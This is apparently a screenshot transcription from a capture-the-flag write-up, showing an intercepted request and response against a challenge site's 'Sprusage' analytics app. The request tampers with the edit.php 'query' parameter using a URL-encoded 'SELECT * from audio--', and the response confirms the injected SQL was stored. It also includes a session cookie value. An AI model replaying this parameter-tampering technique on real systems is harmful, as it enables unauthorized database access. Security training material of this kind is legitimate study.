 1 × 2 × ...
Go Cancel < > Target: https://analytics.northpolewonderland.com
Request
Raw Params Headers Hex
GET
/edit.php?id=da6da778-f7d1-4498-9a4c-81ef84a95098&name=report-da6da778-f7d1-4498-9
a4c-81ef84a95098&description=OK%21&query=%53%45%4c%45%43%54%20%2a%20%66%72%6f%6d%2
0%61%75%64%69%6f%2d%2d HTTP/1.1
Host: analytics.northpolewonderland.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://analytics.northpolewonderland.com/edit.php
Cookie:
AUTH=82532b2136348aaa1fa7dd2243dc0dc1e10948231f339e5edd5770daf9eef18a4384f6e7bca04d
87e572ba65ce9f6549b2494a6263a00163b71c75884152
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<a href="/" class="navbar-brand">Sprusage</a>
<button class="navbar-toggle" type="button" data-toggle="collapse"
data-target="#navbar-main">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
</div>
<div class="navbar-collapse collapse" id="navbar-main">
<ul class="nav navbar-nav">
<li><a href="/query.php">Query</a></li>
<li><a href="/view.php">View</a></li>
<li><a href="/edit.php">Edit</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="/logout.php">Logout</a></li>
</ul>
</div>
</div>
</div>
<div class="container">
<div class="jumbotron">
<div class="row">
<h1>Sprusage</h1>
<p class="lead">Welcome to the the 'Sprusage' usage monitor!</p>
</div>
</div>
Checking for id...<br>Yup!<br>Checking for name...<br>Yup!<br>Checking for
description...<br>Yup!<br>Checking for query...<br>Yup!<br>UPDATE `reports` SET
`id`='da6da778-f7d1-4498-9a4c-81ef84a95098',
`name`='report-da6da778-f7d1-4498-9a4c-81ef84a95098', `description`='OK!',
`query`='SELECT * from audio--' WHERE
`id`='da6da778-f7d1-4498-9a4c-81ef84a95098'Update complete! </div>
</body>
</html>